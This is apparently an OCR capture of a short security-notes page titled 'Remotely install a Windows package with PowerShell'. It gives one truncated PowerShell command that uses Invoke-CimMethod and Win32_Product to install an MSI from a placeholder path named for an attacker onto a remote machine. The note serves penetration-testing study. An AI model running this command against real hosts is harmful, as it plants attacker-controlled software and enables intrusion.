 cardboard-iguana.com/grimoire
Remotely install a Windows
package with PowerShell :: Cardb...
Invoke-CimMethod -CimSession $SESSION_OBJECT ` -ClassName
Win32_Product ` -MethodName Install ` -Arguments @{ PackageLo
= "$PATH_TO_ATTACKER_MSI"; Options = ""; AllUsers = $false }.
Sunday, December 15, 2024 1 min read #HowTo #OS/Windows #Application/Pow